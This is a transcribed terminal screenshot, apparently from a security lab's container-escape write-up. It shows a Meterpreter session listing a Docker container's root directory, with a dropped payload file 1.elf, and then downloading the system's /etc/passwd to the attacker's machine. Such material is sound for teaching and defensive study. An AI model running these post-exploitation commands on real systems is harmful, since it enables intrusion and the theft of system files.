 Applications Places Terminal Aug 14 12:14 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2021-08-14 11:13:52 +0800 .dockerenv
100755/rwxr-x--x 250 fil 2021-08-14 11:46:01 +0800 1.elf
40755/rwxr-xr-x 12288 dir 2021-08-05 16:46:12 +0800 bin
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 boot
40755/rwxr-xr-x 340 dir 2021-08-14 11:13:52 +0800 dev
40755/rwxr-xr-x 4096 dir 2021-08-14 11:13:52 +0800 etc
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 home
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 lib
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 lib32
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 lib64
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 libx32
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 media
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 mnt
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 opt
40555/r-xr-xr-x 0 dir 2021-08-14 11:13:52 +0800 proc
40700/rwx------ 4096 dir 2021-08-05 16:46:12 +0800 root
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 run
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 sbin
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 srv
40555/r-xr-xr-x 0 dir 2021-08-14 11:13:52 +0800 sys
40755/rwxr-xr-x 4096 dir 2021-08-05 17:01:38 +0800 test
41777/rwxrwxrwx 4096 dir 2021-08-05 16:46:12 +0800 tmp
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 usr
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 var
meterpreter > download test/etc/passwd
[*] Downloading: test/etc/passwd -> /root/passwd
[*] Downloaded 2.68 KiB of 2.68 KiB (100.0%): test/etc/passwd -> /root/passwd
[*] download : test/etc/passwd -> /root/passwd
meterpreter >
蛇矛实验室